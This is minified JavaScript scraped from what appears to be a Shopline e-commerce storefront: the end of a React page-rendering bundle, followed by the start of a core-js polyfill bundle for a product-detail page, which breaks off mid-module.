_(w9,{openPanel:R,children:[_(L5,{theme:L,children:[_(Sf,{isMemberPluginPage:b}),_(Gt,{rootNode:d,children:_(Zo.Consumer,{children:()=>_(qe,{children:[_(g6,{}),(u||t)&&f&&_(ff,{}),g&&_(Lf,{visible:C,nudgeType:g,onClose:()=>y(!1)})]})})}),f&&_(gf,{isPreview:r,pageAlias:K,componentName:A}),f&&_(mf,{isPreview:r,pageAlias:K,componentName:A}),_(m6,{}),!r&&[H.THANK_YOU,H.ORDERS].includes(tt)&&i&&_(yf,{})]}),!r&&_(qe,{children:[V&&_(Cf,{}),B&&_(vf,{}),f&&_(k3,{loaded:f})]}),v(),_(wf,{isPreview:r,pageAlias:K}),!r&&K===H.CART&&_(If,{}),!r&&K===H.CHECKOUT&&_(Tf,{})]})},d8=e=>{const{setSharedState:t}=Ye(),{stylisPlugins:r}=Ss();return Q(()=>{const{previewData:n,...i}=(e==null?void 0:e.options)||{};n&&t(a=>({...a,customData:{...a.customData,...n},homeData:{...a==null?void 0:a.homeData,...n==null?void 0:n.userData,isLogin:[Xe.NotLoginHome,Xe.PointEarn,Xe.PointRedeem].includes(n==null?void 0:n.page)?0:1},appState:{...a.appState,isPreview:i==null?void 0:i.isPreview,isMobile:i==null?void 0:i.isMobile}}))},[e,t]),Q(()=>{fu()&&(Iu(),(async()=>(await Eu(),pu.registerEventName([mu.skuChanged])))())},[]),_(H5,{children:_(qa.Provider,{value:Za,children:_(Od,{children:_(c5,{stylisPlugins:r,children:_(Df,{...e})})})})})};export{ar as $,d8 as A,$e as B,wn as C,er as D,T6 as E,tf as F,En as G,Vf as H,$t as I,Z as J,s9 as K,o8 as L,u9 as M,Nt as N,Gr as O,Oa as P,rn as Q,g_ as R,yt as S,N5 as T,Di as U,Ka as V,l_ as W,P9 as X,D9 as Y,dr as Z,tr as _,Bt as a,I1 as a$,b9 as a0,Ao as a1,Of as a2,v5 as a3,L5 as a4,Z5 as a5,u1 as a6,xf as a7,Gt as a8,Nf as a9,p_ as aA,Wf as aB,d0 as aC,Yo as aD,uo as aE,zt as aF,ur as aG,rt as aH,sn as aI,E6 as aJ,t8 as aK,Pa as aL,kd as aM,ue as aN,ku as aO,_n as aP,vu as aQ,Lu as aR,ia as aS,Mu as aT,vt as aU,Bf as aV,Yf as aW,Ko as aX,kf as aY,zf as aZ,w3 as a_,E5 as aa,Xo as ab,a8 as ac,qi as ad,ye as ae,ms as af,zo as ag,Ss as ah,c_ as ai,B3 as aj,U3 as ak,q3 as al,z3 as am,Ht as an,Kf as ao,Ff as ap,Ue as aq,Xf as ar,m_ as as,d_ as at,f_ as au,c9 as av,s8 as aw,qf as ax,Gf as ay,__ as az,Rl as b,Yt as b0,Hf as b1,Dt as b2,Zf as b3,jf as b4,c8 as b5,Ze as b6,N3 as b7,ds as b8,Is as b9,b3 as ba,u8 as bb,l8 as bc,De as bd,n8 as be,i8 as bf,Jf as bg,Uf as bh,Qf as bi,D1 as bj,e8 as bk,Ca as c,wl as d,_a as e,El as f,lr as g,rr as h,gd as i,cr as j,Ml as k,Mt as l,no as m,ya as n,_ as o,ga as p,fa as q,Lt as r,Rr as s,We as t,fs as u,$f as v,Ce as w,Ar as x,Ye as y,_s as z};


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cdn.myshopline.com/t/layout/prod/2001263770/1657790597292/e1271693-c822-45d5-8641-f60bcd7ea13e/1689214530287/assets/product/detail/productDetailBeforeLoad.min.js
body_size: 13382
content:
(()=>{var t={55091:(t,r,e)=>{var n=e(59675),o=e(54003),i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not a function")}},35674:(t,r,e)=>{var n=e(63575).has;t.exports=function(t){return n(t),t}},16219:(t,r,e)=>{var n=e(59675),o=String,i=TypeError;t.exports=function(t){if("object"==typeof t||n(t))return t;throw i("Can't set "+o(t)+" as a prototype")}},86667:(t,r,e)=>{var n=e(72252),o=e(35221),i=e(40968).f,a=n("unscopables"),u=Array.prototype;void 0==u[a]&&i(u,a,{configurable:!0,value:o(null)}),t.exports=function(t){u[a][t]=!0}},72016:(t,r,e)=>{var n=e(43900),o=TypeError;t.exports=function(t,r){if(n(r,t))return t;throw o("Incorrect invocation")}},45471:(t,r,e)=>{var n=e(78534),o=String,i=TypeError;t.exports=function(t){if(n(t))return t;throw i(o(t)+" is not an object")}},74451:(t,r,e)=>{var n=e(76943);t.exports=n(function(){if("function"==typeof ArrayBuffer){var t=new ArrayBuffer(8);Object.isExtensible(t)&&Object.defineProperty(t,"a",{value:8})}})},51351:(t,r,e)=>{"use strict";var n=e(26087).forEach,o=e(31762)("forEach");t.exports=o?[].forEach:function(t){return n(this,t,arguments.length>1?arguments[1]:void 0)}},15378:(t,r,e)=>{var n=e(97282),o=e(54385),i=e(77265),a=function(t){return function(r,e,a){var u,c=n(r),s=i(c),f=o(a,s);if(t&&e!=e){for(;s>f;)if((u=c[f++])!=u)return!0}else for(;s>f;f++)if((t||f in c)&&c[f]===e)return t||f||0;return!t&&-1}};t.exports={includes:a(!0),indexOf:a(!1)}},26087:(t,r,e)=>{var n=e(98710),o=e(97588),i=e(9445),a=e(61539),u=e(77265),c=e(35027),s=o([].push),f=function(t){var r=1==t,e=2==t,o=3==t,f=4==t,p=6==t,v=7==t,l=5==t||p;return function(h,y,d,g){for(var x,b,m=a(h),w=i(m),O=n(y,d),S=u(w),j=0,E=g||c,A=r?E(h,S):e||v?E(h,0):void 0;S>j;j++)if((l||j in w)&&(b=O(x=w[j],j,m),t)){if(r)A[j]=b;else if(b)switch(t){case 3:return!0;case 5:return x;case 6:return j;case 2:s(A,x)}else switch(t){case 4:return!1;case 7:s(A,x)}}return p?-1:o||f?f:A}};t.exports={forEach:f(0),map:f(1),filter:f(2),some:f(3),every:f(4),find:f(5),findIndex:f(6),filterReject:f(7)}},57006:(t,r,e)=>{var n=e(76943),o=e(72252),i=e(28433),a=o("species");t.exports=function(t){return i>=51||!n(function(){var r=[];return(r.constructor={})[a]=function(){return{foo:1}},1!==r[t](Boolean).foo})}},31762:(t,r,e)=>{"use strict";var n=e(76943);t.exports=function(t,r){var e=[][t];return!!e&&n(function(){e.call(null,r||function(){return 1},1)})}},30779:(t,r,e)=>{"use strict";var n=e(64139),o=e(70801),i=TypeError,a=Object.getOwnPropertyDescriptor,u=n&&!function(){if(void 0!==this)return!0;try{Object.defineProperty([],"length",{writable:!1}).length=1}catch(t){return t instanceof TypeError}}();t.exports=u?function(t,r){if(o(t)&&!a(t,"length").writable)throw i("Cannot set read only .length");return t.length=r}:function(t,r){return t.length=r}},66421:(t,r,e)=>{var n=e(54385),o=e(77265),i=e(97843),a=Array,u=Math.max;t.exports=function(t,r,e){for(var c=o(t),s=n(r,c),f=n(void 0===e?c:e,c),p=a(u(f-s,0)),v=0;s<f;s++,v++)i(p,v,t[s]);return p.length=v,p}},61538:(t,r,e)=>{var n=e(97588);t.exports=n([].slice)},76173:(t,r,e)=>{var n=e(70801),o=e(71834),i=e(78534),a=e(72252)("species"),u=Array;t.exports=function(t){var r;return n(t)&&(o(r=t.constructor)&&(r===u||n(r.prototype))?r=void 0:i(r)&&null===(r=r[a])&&(r=void 0)),void 0===r?u:r}},35027:(t,r,e)=>{var n=e(76173);t.exports=function(t,r){return new(n(t))(0===r?0:r)}},1815:(t,r,e)=>{var n=e(50142),o=e(15078),i=e(98526);t.exports=function(t,r,e,a){try{var u=i(t,"return");if(u)return o("Promise").resolve(n(u,t)).then(function(){r(e)},function(t){a(t)})}catch(t){return a(t)}r(e)}},50572:(t,r,e)=>{"use strict";var n=e(50142),o=e(55091),i=e(45471),a=e(78534),u=e(89016),c=e(15078),s=e(98434),f=e(1815),p=function(t){var r=0==t,e=1==t,p=2==t,v=3==t;return function(t,l,h){var y=s(t),d=c("Promise"),g=y.iterator,x=y.next,b=0,m=void 0!==l;return(m||!r)&&o(l),new d(function(t,o){var c=function(t){f(g,o,t,o)},s=function(){try{if(m)try{u(b)}catch(t){c(t)}d.resolve(i(n(x,g))).then(function(n){try{if(i(n).done)r?(h.length=b,t(h)):t(!v&&(p||void 0));else{var u=n.value;try{if(m){var y=l(u,b),x=function(n){if(e)s();else if(p)n?s():f(g,t,!1,o);else if(r)try{h[b++]=n,s()}catch(t){c(t)}else n?f(g,t,v||u,o):s()};a(y)?d.resolve(y).then(x,c):x(y)}else h[b++]=u,s()}catch(t){c(t)}}}catch(t){o(t)}},o)}catch(t){o(t)}};s()})}};t.exports={toArray:p(0),forEach:p(1),every:p(2),some:p(3),find:p(4)}},45593:(t,r,e)=>{var n=e(72252)("iterator"),o=!1;try{var i=0,a={next:function(){return{done:!!i++}},return:function(){o=!0}};a[n]=function(){return this},Array.from(a,function(){throw 2})}catch(t){}t.exports=function(t,r){if(!r&&!o)return!1;var e=!1;try{var i={};i[n]=function(){return{next:function(){return{done:e=!0}}}},t(i)}catch(t){}return e}},79009:(t,r,e)=>{var n=e(97588),o=n({}.toString),i=n("".slice);t.exports=function(t){return i(o(t),8,-1)}},49186:(t,r,e)=>{var n=e(72439),o=e(59675),i=e(79009),a=e(72252)("toStringTag"),u=Object,c="Arguments"==i(function(){return arguments}()),s=function(t,r){try{return t[r]}catch(t){}};t.exports=n?i:function(t){var r,e,n;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(e=s(r=u(t),a))?e:c?i(r):"Object"==(n=i(r))&&o(r.callee)?"Arguments":n}},23873:(t,r,e)=>{"use strict";var n=e(35221),o=e(65138),i=e(40962),a=e(98710),u=e(72016),c=e(67575),s=e(24312),f=e(689),p=e(75111),v=e(30674),l=e(64139),h=e(56053).fastKey,y=e(47908),d=y.set,g=y.getterFor;t.exports={getConstructor:function(t,r,e,f){var p=t(function(t,o){u(t,v),d(t,{type:r,index:n(null),first:void 0,last:void 0,size:0}),l||(t.size=0),c(o)||s(o,t[f],{that:t,AS_ENTRIES:e})}),v=p.prototype,y=g(r),x=function(t,r,e){var n,o,i=y(t),a=b(t,r);return a?a.value=e:(i.last=a={index:o=h(r,!0),key:r,value:e,previous:n=i.last,next:void 0,removed:!1},i.first||(i.first=a),n&&(n.next=a),l?i.size++:t.size++,"F"!==o&&(i.index[o]=a)),t},b=function(t,r){var e,n=y(t),o=h(r);if("F"!==o)return n.index[o];for(e=n.first;e;e=e.next)if(e.key==r)return e};return i(v,{clear:function(){for(var t=this,r=y(t),e=r.index,n=r.first;n;)n.removed=!0,n.previous&&(n.previous=n.previous.next=void 0),delete e[n.index],n=n.next;r.first=r.last=void 0,l?r.size=0:t.size=0},delete:function(t){var r=y(this),e=b(this,t);if(e){var n=e.next,o=e.previous;delete r.index[e.index],e.removed=!0,o&&(o.next=n),n&&(n.previous=o),r.first==e&&(r.first=n),r.last==e&&(r.last=o),l?r.size--:this.size--}return!!e},forEach:function(t){for(var r,e=y(this),n=a(t,arguments.length>1?arguments[1]:void 0);r=r?r.next:e.first;)for(n(r.value,r.key,this);r&&r.removed;)r=r.previous},has:function(t){return!!b(this,t)}}),i(v,e?{get:function(t){var r=b(this,t);return r&&r.value},set:function(t,r){return x(this,0===t?0:t,r)}}:{add:function(t){return x(this,t=0===t?0:t,t)}}),l&&o(v,"size",{configurable:!0,get:function(){return y(this).size}}),p},setStrong:function(t,r,e){var n=r+" Iterator",o=g(r),i=g(n);f(t,r,function(t,r){d(this,{type:n,target:t,state:o(t),kind:r,last:void 0})},function(){for(var t=i(this),r=t.kind,e=t.last;e&&e.removed;)e=e.previous;return t.target&&(t.last=e=e?e.next:t.state.first)?"keys"==r?p(e.key,!1):"values"==r?p(e.value,!1):p([e.key,e.value],!1):(t.target=void 0,p(void 0,!0))},e?"entries":"values",!e,!0),v(r)}}},64408:(t,r,e)=>{"use strict";var n=e(66967),o=e(31013),i=e(97588),a=e(7013),u=e(40910),c=e(56053),s=e(24312),f=e(72016),p=e(59675),v=e(67575),l=e(78534),h=e(76943),y=e(45593),d=e(25778),g=e(73087);t.exports=function(t,r,e){var x=-1!==t.indexOf("Map"),b=-1!==t.indexOf("Weak"),m=x?"set":"add",w=o[t],O=w&&w.prototype,S=w,j={},E=function(t){var r=i(O[t]);u(O,t,"add"==t?function(t){return r(this,0===t?0:t),this}:"delete"==t?function(t){return(!b||!!l(t))&&r(this,0===t?0:t)}:"get"==t?function(t){return b&&!l(t)?void 0:r(this,0===t?0:t)}:"has"==t?function(t){return(!b||!!l(t))&&r(this,0===t?0:t)}:function(t,e){return r(this,0===t?0:t,e),this})};if(a(t,!p(w)||!(b||O.forEach&&!h(function(){new w().entries().next()}))))S=e.getConstructor(r,t,x,m),c.enable();else if(a(t,!0)){var A=new S,T=A[m](b?{}:-0,1)!=A,M=h(function(){A.has(1)}),P=y(function(t){new w(t)}),I=!b&&h(function(){for(var t=new w,r=5;r--;)t[m](r,r);return!t.has(-0)});P||((S=r(function(t,r){f(t,O);var e=g(new w,t,S);return v(r)||s(r,e[m],{that:e,AS_ENTRIES:x}),e})).prototype=O,O.constructor=S),(M||I)&&(E("delete"),E("has"),x&&E("get")),(I||T)&&E(m),b&&O.clear&&delete O.clear}return j[t]=S,n({global:!0,constructor:!0,forced:S!=w},j),d(S,t),b||e.setStrong(S,t,x),S}},46250:(t,r,e)=>{var n=e(75157),o=e(59235),i=e(60373),a=e(40968);t.exports=function(t,r,e){for(var u=o(r),c=a.f,s=i.f,f=0;f<u.length;f++){var p=u[f];n(t,p)||e&&n(e,p)||c(t,p,s(r,p))}}},58267:(t,r,e)=>{var n=e(76943);t.exports=!n(function(){function t(){}return t.prototype.constructor=null,Object.getPrototypeOf(new t)!==t.prototype})},75111:t=>{t.exports=function(t,r){return{value:t,done:r}}},24626:(t,r,e)=>{var n=e(64139),o=e(40968),i=e(5403);t.exports=n?function(t,r,e){return o.f(t,r,i(1,e))}:function(t,r,e){return t[r]=e,t}},5403:t=>{t.exports=function(t,r){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:r}}},97843:(t,r,e)=>{"use strict";var n=e(28855),o=e(40968),i=e(5403);t.exports=function(t,r,e){var a=n(r);a in t?o.f(t,a,i(0,e)):t[a]=e}},65138:(t,r,e)=>{var n=e(25227),o=e(40968);t.exports=function(t,r,e){return e.get&&n(e.get,r,{getter:!0}),e.set&&n(e.set,r,{setter:!0}),o.f(t,r,e)}},40910:(t,r,e)=>{var n=e(59675),o=e(40968),i=e(25227),a=e(36328);t.exports=function(t,r,e,u){u||(u={});var c=u.enumerable,s=void 0!==u.name?u.name:r;if(n(e)&&i(e,s,u),u.global)c?t[r]=e:a(r,e);else{try{u.unsafe?t[r]&&(c=!0):delete t[r]}catch(t){}c?t[r]=e:o.f(t,r,{value:e,enumerable:!1,configurable:!u.nonConfigurable,writable:!u.nonWritable})}return t}},40962:(t,r,e)=>{var n=e(40910);t.exports=function(t,r,e){for(var o in r)n(t,o,r[o],e);return t}},36328:(t,r,e)=>{var n=e(31013),o=Object.defineProperty;t.exports=function(t,r){try{o(n,t,{value:r,configurable:!0,writable:!0})}catch(e){n[t]=r}return r}},18314:(t,r,e)=>{"use strict";var n=e(54003),o=TypeError;t.exports=function(t,r){if(!delete t[r])throw o("Cannot delete property "+n(r)+" of "+n(t))}},64139:(t,r,e)=>{var n=e(76943);t.exports=!n(function(){return 7!=Object.defineProperty({},1,{get:function(){return 7}})[1]})},31483:t=>{var r="object"==typeof document&&document.all,e=void 0===r&&void 0!==r;t.exports={all:r,IS_HTMLDDA:e}},63666:(t,r,e)=>{var n=e(31013),o=e(78534),i=n.document,a=o(i)&&o(i.createElement);t.exports=function(t){return a?i.createElement(t):{}}},89016:t=>{var r=TypeError,e=9007199254740991;t.exports=function(t){if(t>e)throw r("Maximum allowed index exceeded");return t}},61151:t=>{t.exports={CSSRuleList:0,CSSStyleDeclaration:0,CSSValueList:0,ClientRectList:0,DOMRectList:0,DOMStringList:0,DOMTokenList:1,DataTransferItemList:0,FileList:0,HTMLAllCollection:0,HTMLCollection:0,HTMLFormElement:0,HTMLSelectElement:0,MediaList:0,MimeTypeArray:0,NamedNodeMap:0,NodeList:1,PaintRequestList:0,Plugin:0,PluginArray:0,SVGLengthList:0,SVGNumberList:0,SVGPathSegList:0,SVGPointList:0,SVGStringList:0,SVGTransformList:0,SourceBufferList:0,StyleSheetList:0,TextTrackCueList:0,TextTrackList:0,TouchList:0}},604:(t,r,e)=>{var n=e(63666)("span").classList,o=n&&n.constructor&&n.constructor.prototype;t.exports=o===Object.prototype?void 0:o},60626:t=>{t.exports="undefined"!=typeof navigator&&String(navigator.userAgent)||""},28433:(t,r,e)=>{var n,o,i=e(31013),a=e(60626),u=i.process,c=i.Deno,s=u&&u.versions||c&&c.version,f=s&&s.v8;f&&(o=(n=f.split("."))[0]>0&&n[0]<4?1:+(n[0]+n[1])),!o&&a&&(!(n=a.match(/Edge\/(\d+)/))||n[1]>=74)&&(n=a.match(/Chrome\/(\d+)/))&&(o=+n[1]),t.exports=o},1490:t=>{t.exports=["constructor","hasOwnProperty","isPrototypeOf","propertyIsEnumerable","toLocaleString","toString","valueOf"]},66967:(t,r,e)=>{var n=e(31013),o=e(60373).f,i=e(24626),a=e(40910),u=e(36328),c=e(46250),s=e(7013);t.exports=function(t,r){var e,f,p,v,l,h=t.target,y=t.global,d=t.stat;if(e=y?n:d?n[h]||u(h,{}):(n[h]||{}).prototype)for(f in r){if(v=r[f],p=t.dontCallGetSet?(l=o(e,f))&&l.value:e[f],!s(y?f:h+(d?".":"#")+f,t.forced)&&void 0!==p){if(typeof v==typeof p)continue;c(v,p)}(t.sham||p&&p.sham)&&i(v,"sham",!0),a(e,f,v,t)}}},76943:t=>{t.exports=function(t){try{return!!t()}catch(t){return!0}}},28914:(t,r,e)=>{var n=e(76943);t.exports=!n(function(){return Object.isExtensible(Object.preventExtensions({}))})},98710:(t,r,e)=>{var n=e(745),o=e(55091),i=e(91557),a=n(n.bind);t.exports=function(t,r){return o(t),void 0===r?t:i?a(t,r):function(){return t.apply(r,arguments)}}},91557:(t,r,e)=>{var n=e(76943);t.exports=!n(function(){var t=(function(){}).bind();return"function"!=typeof t||t.hasOwnProperty("prototype")})},50142:(t,r,e)=>{var n=e(91557),o=Function.prototype.call;t.exports=n?o.bind(o):function(){return o.apply(o,arguments)}},52989:(t,r,e)=>{var n=e(64139),o=e(75157),i=Function.prototype,a=n&&Object.getOwnPropertyDescriptor,u=o(i,"name"),c=u&&"something"===(function(){}).name,s=u&&(!n||n&&a(i,"name").configurable);t.exports={EXISTS:u,PROPER:c,CONFIGURABLE:s}},29673:(t,r,e)=>{var n=e(97588),o=e(55091);t.exports=function(t,r,e){try{return n(o(Object.getOwnPropertyDescriptor(t,r)[e]))}catch(t){}}},745:(t,r,e)=>{var n=e(79009),o=e(97588);t.exports=function(t){if("Function"===n(t))return o(t)}},97588:(t,r,e)=>{var n=e(91557),o=Function.prototype,i=o.call,a=n&&o.bind.bind(i,i);t.exports=n?a:function(t){return function(){return i.apply(t,arguments)}}},15078:(t,r,e)=>{var n=e(31013),o=e(59675),i=function(t){return o(t)?t:void 0};t.exports=function(t,r){return arguments.length<2?i(n[t]):n[t]&&n[t][r]}},98434:(t,r,e)=>{var n=e(55091),o=e(45471);t.exports=function(t){return{iterator:t,next:n(o(t).next)}}},51830:(t,r,e)=>{var n=e(49186),o=e(98526),i=e(67575),a=e(52444),u=e(72252)("iterator");t.exports=function(t){if(!i(t))return o(t,u)||o(t,"@@iterator")||a[n(t)]}},5113:(t,r,e)=>{var n=e(50142),o=e(55091),i=e(45471),a=e(54003),u=e(51830),c=TypeError;t.exports=function(t,r){var e=arguments.length<2?u(t):r;if(o(e))return i(n(e,t));throw c(a(t)+" is not iterable")}},98526:(t,r,e)=>{var n=e(55091),o=e(67575);t.exports=function(t,r){var e=t[r];return o(e)?void 0:n(e)}},31013:(t,r,e)=>{var n=function(t){return t&&t.Math==Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e.g&&e.g)||function(){return this}()||Function("return this")()},75157:(t,r,e)=>{var n=e(97588),o=e(61539),i=n({}.hasOwnProperty);t.exports=Object.hasOwn||function(t,r){return i(o(t),r)}},74882:t=>{t.exports={}},6029:(t,r,e)=>{var n=e(15078);t.exports=n("document","documentElement")},45447:(t,r,e)=>{var n=e(64139),o=e(76943),i=e(63666);t.exports=!n&&!o(function(){return 7!=Object.defineProperty(i("div"),"a",{get:function(){return 7}}).a})},9445:(t,r,e)=>{var n=e(97588),o=e(76943),i=e(79009),a=Object,u=n("".split);t.exports=o(function(){return!a("z").propertyIsEnumerable(0)})?function(t){return"String"==i(t)?u(t,""):a(t)}:a},73087:(t,r,e)=>{var n=e(59675),o=e(78534),i=e(43385);t.exports=function(t,r,e){var a,u;return i&&n(a=r.constructor)&&a!==e&&o(u=a.prototype)&&u!==e.prototype&&i(t,u),t}},38085:(t,r,e)=>{var n=e(97588),o=e(59675),i=e(29135),a=n(Function.toString);o(i.inspectSource)||(i.inspectSource=function(t){return a(t)}),t.exports=i.inspectSource},56053:(t,r,e)=>{var n=e(66967),o=e(97588),i=e(74882),a=e(78534),u=e(75157),c=e(40968).f,s=e(78841),f=e(2928),p=e(699),v=e(34960),l=e(28914),h=!1,y=v("meta"),d=0,g=function(t){c(t,y,{value:{objectID:"O"+d++,weakData:{}}})},x=function(t,r){if(!a(t))return"symbol"==typeof t?t:("string"==typeof t?"S":"P")+t;if(!u(t,y)){if(!p(t))return"F";if(!r)return"E";g(t)}return t[y].objectID},b=function(t,r){if(!u(t,y)){if(!p(t))return!0;if(!r)return!1;g(t)}return t[y].weakData},m=function(t){return l&&h&&p(t)&&!u(t,y)&&g(t),t},w=function(){O.enable=function(){},h=!0;var t=s.f,r=o([].splice),e={};e[y]=1,t(e).length&&(s.f=function(e){for(var n=t(e),o=0,i=n.length;o<i;o++)if(n[o]===y){r(n,o,1);break}return n},n({target:"Object",stat:!0,forced:!0},{getOwnPropertyNames:f.f}))},O=t.exports={enable:w,fastKey:x,getWeakData:b,onFreeze:m};i[y]=!0},47908:(t,r,e)=>{var n,o,i,a=e(28696),u=e(31013),c=e(78534),s=e(24626),f=e(75157),p=e(29135),v=e(51752),l=e(74882),h="Object already initialized",y=u.TypeError,d=u.WeakMap,g=function(t){return i(t)?o(t):n(t,{})},x=function(t){return function(r){var e;if(!c(r)||(e=o(r)).type!==t)throw y("Incompatible receiver, "+t+" required");return e}};if(a||p.state){var b=p.state||(p.state=new d);b.get=b.get,b.has=b.has,b.set=b.set,n=function(t,r){if(b.has(t))throw y(h);return r.facade=t,b.set(t,r),r},o=function(t){return b.get(t)||{}},i=function(t){return b.has(t)}}else{var m=v("state");l[m]=!0,n=function(t,r){if(f(t,m))throw y(h);return r.facade=t,s(t,m,r),r},o=function(t){return f(t,m)?t[m]:{}},i=function(t){return f(t,m)}}t.exports={set:n,get:o,has:i,enforce:g,getterFor:x}},55303:(t,r,e)=>{var n=e(72252),o=e(52444),i=n("iterator"),a=Array.prototype;t.exports=function(t){return void 0!==t&&(o.Array===t||a[i]===t)}},70801:(t,r,e)=>{var n=e(79009);t.exports=Array.isArray||function(t){return"Array"==n(t)}},59675:(t,r,e)=>{var n=e(31483),o=n.all;t.exports=n.IS_HTMLDDA?function(t){return"function"==typeof t||t===o}:function(t){return"function"==typeof t}},71834:(t,r,e)=>{var n=e(97588),o=e(76943),i=e(59675),a=e(49186),u=e(15078),c=e(38085),s=function(){},f=[],p=u("Reflect","construct"),v=/^\s*(?:class|function)\b/,l=n(v.exec),h=!v.exec(s),y=function(t){if(!i(t))return!1;try{return p(s,f,t),!0}catch(t){return!1}},d=function(t){if(!i(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!l(v,c(t))}catch(t){return!0}};d.sham=!0,t.exports=!p||o(function(){var t;return y(y.call)||!y(Object)||!y(function(){t=!0})||t})?d:y},7013:(t,r,e)=>{var n=e(76943),o=e(59675),i=/#|\.prototype\./,a=function(t,r){var e=c[u(t)];return e==f||e!=s&&(o(r)?n(r):!!r)},u=a.normalize=function(t){return String(t).replace(i,".").toLowerCase()},c=a.data={},s=a.NATIVE="N",f=a.POLYFILL="P";t.exports=a},67575:t=>{t.exports=function(t){return null==t}},78534:(t,r,e)=>{var n=e(59675),o=e(31483),i=o.all;t.exports=o.IS_HTMLDDA?function(t){return"object"==typeof t?null!==t:n(t)||t===i}:function(t){return"object"==typeof t?null!==t:n(t)}},67282:t=>{t.exports=!1},89335:(t,r,e)=>{var n=e(15078),o=e(59675),i=e(43900),a=e(18219),u=Object;t.exports=a?function(t){return"symbol"==typeof t}:function(t){var r=n("Symbol");return o(r)&&i(r.prototype,u(t))}},34871:(t,r,e)=>{var n=e(50142);t.exports=function(t,r,e){for(var o,i,a=e||t.next;!(o=n(a,t)).done;)if(void 0!==(i=r(o.value)))return i}},24312:(t,r,e)=>{var n=e(98710),o=e(50142),i=e(45471),a=e(54003),u=e(55303),c=e(77265),s=e(43900),f=e(5113),p=e(51830),v=e(79602),l=TypeError,h=function(t,r){this.stopped=t,this.result=r},y=h.prototype;t.exports=function(t,r,e){var d,g,x,b,m,w,O,S=e&&e.that,j=!!(e&&e.AS_ENTRIES),E=!!(e&&e.IS_RECORD),A=!!(e&&e.IS_ITERATOR),T=!!(e&&e.INTERRUPTED),M=n(r,S),P=function(t){return d&&v(d,"normal",t),new h(!0,t)},I=function(t){return j?(i(t),T?M(t[0],t[1],P):M(t[0],t[1])):T?M(t,P):M(t)};if(E)d=t.iterator;else if(A)d=t;else{if(!(g=p(t)))throw l(a(t)+" is not iterable");if(u(g)){for(x=0,b=c(t);b>x;x++)if((m=I(t[x]))&&s(y,m))return m;return new h(!1)}d=f(t,g)}for(w=E?t.next:d.next;!(O=o(w,d)).done;){try{m=I(O.value)}catch(t){v(d,"throw",t)}if("object"==typeof m&&m&&s(y,m))return m}return new h(!1)}},79602:(t,r,e)=>{var n=e(50142),o=e(45471),i=e(98526);t.exports=function(t,r,e){var a,u;o(t);try{if(!(a=i(t,"return"))){if("throw"===r)throw e;return e}a=n(a,t)}catch(t){u=!0,a=t}if("throw"===r)throw e;if(u)throw a;return o(a),e}},23913:(t,r,e)=>{"use strict";var n=e(26683).IteratorPrototype,o=e(35221),i=e(5403),a=e(25778),u=e(52444),c=function(){return this};t.exports=function(t,r,e,s){var f=r+" Iterator";return t.prototype=o(n,{next:i(+!s,e)}),a(t,f,!1,!0),u[f]=c,t}},689:(t,r,e)=>{"use strict";var n=e(66967),o=e(50142),i=e(67282),a=e(52989),u=e(59675),c=e(23913),s=e(7304),f=e(43385),p=e(25778),v=e(24626),l=e(40910),h=e(72252),y=e(52444),d=e(26683),g=a.PROPER,x=a.CONFIGURABLE,b=d.IteratorPrototype,m=d.BUGGY_SAFARI_ITERATORS,w=h("iterator"),O="keys",S="values",j="entries",E=function(){return this};t.exports=function(t,r,e,a,h,d,A){c(e,r,a);var T,M,P,I=function(t){if(t===h&&_)return _;if(!m&&t in D)return D[t];switch(t){case O:case S:case j:return function(){return new e(this,t)}}return function(){return new e(this)}},L=r+" Iterator",k=!1,D=t.prototype,R=D[w]||D["@@iterator"]||h&&D[h],_=!m&&R||I(h),F="Array"==r&&D.entries||R;if(F&&(T=s(F.call(new t)))!==Object.prototype&&T.next&&(i||s(T)===b||(f?f(T,b):u(T[w])||l(T,w,E)),p(T,L,!0,!0),i&&(y[L]=E)),g&&h==S&&R&&R.name!==S&&(!i&&x?v(D,"name",S):(k=!0,_=function(){return o(R,this)})),h){if(M={values:I(S),keys:d?_:I(O),entries:I(j)},A)for(P in M)!m&&!k&&P in D||l(D,P,M[P]);else n({target:r,proto:!0,forced:m||k},M)}return(!i||A)&&D[w]!==_&&l(D,w,_,{name:h}),y[r]=_,M}},26683:(t,r,e)=>{"use strict";var n,o,i,a=e(76943),u=e(59675),c=e(78534),s=e(35221),f=e(7304),p=e(40910),v=e(72252),l=e(67282),h=v("iterator"),y=!1;[].keys&&("next"in(i=[].keys())?(o=f(f(i)))!==Object.prototype&&(n=o):y=!0),!c(n)||a(function(){var t={};return n[h].call(t)!==t})?n={}:l&&(n=s(n)),u(n[h])||p(n,h,function(){return this}),t.exports={IteratorPrototype:n,BUGGY_SAFARI_ITERATORS:y}},52444:t=>{t.exports={}},77265:(t,r,e)=>{var n=e(22441);t.exports=function(t){return n(t.length)}},25227:(t,r,e)=>{var n=e(97588),o=e(76943),i=e(59675),a=e(75157),u=e(64139),c=e(52989).CONFIGURABLE,s=e(38085),f=e(47908),p=f.enforce,v=f.get,l=String,h=Object.defineProperty,y=n("".slice),d=n("".replace),g=n([].join),x=u&&!o(function(){return 8!==h(function(){},"length",{value:8}).length}),b=String(String).split("String"),m=t.exports=function(t,r,e){"Symbol("===y(l(r),0,7)&&(r="["+d(l(r),/^Symbol\(([^)]*)\)/,"$1")+"]"),e&&e.getter&&(r="get "+r),e&&e.setter&&(r="set "+r),(!a(t,"name")||c&&t.name!==r)&&(u?h(t,"name",{value:r,configurable:!0}):t.name=r),x&&e&&a(e,"arity")&&t.length!==e.arity&&h(t,"length",{value:e.arity});try{e&&a(e,"constructor")&&e.constructor?u&&h(t,"prototype",{writable:!1}):t.prototype&&(t.prototype=void 0)}catch(t){}var n=p(t);return a(n,"source")||(n.source=g(b,"string"==typeof r?r:"")),t};Function.prototype.toString=m(function(){return i(this)&&v(this).source||s(this)},"toString")},63575:(t,r,e)=>{var n=e(97588),o=Map.prototype;t.exports={Map:Map,set:n(o.set),get:n(o.get),has:n(o.has),remove:n(o.delete),proto:o}},36039:(t,r,e)=>{var 